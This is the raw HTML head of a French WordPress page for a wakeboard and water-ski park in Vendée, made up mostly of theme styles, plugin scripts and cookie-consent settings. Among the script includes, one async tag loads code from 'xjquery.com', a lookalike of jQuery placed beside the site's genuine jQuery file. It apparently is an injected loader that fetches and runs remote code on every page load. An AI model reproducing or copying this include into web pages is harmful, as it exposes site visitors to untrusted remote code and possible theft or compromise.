

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/multi-activite/m4/
body_size: 23305
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>m4 - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/multi-activite/m4/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="m4 - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/multi-activite/m4/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:image" content="https://www.atlanticwakepark.com/multi-activite/m4" />
	<meta property="og:image:width" content="465" />
	<meta property="og:image:height" content="514" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/multi-activite/m4/","url":"https://www.atlanticwakepark.com/multi-activite/m4/","name":"m4 - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/multi-activite/m4/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/multi-activite/m4/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2016/02/m4.png","datePublished":"2016-03-28T09:29:38+00:00","dateModified":"2016-03-28T09:29:38+00:00","breadcrumb":{"@id":"https://www.atlanticwakepark.com/multi-activite/m4/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/multi-activite/m4/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/multi-activite/m4/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2016/02/m4.png","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2016/02/m4.png","width":465,"height":514},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/multi-activite/m4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"Multi-activités","item":"https://www.atlanticwakepark.com/multi-activite/"},{"@type":"ListItem","position":3,"name":"m4"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"2cd8c8de08","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"a522c6b259","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
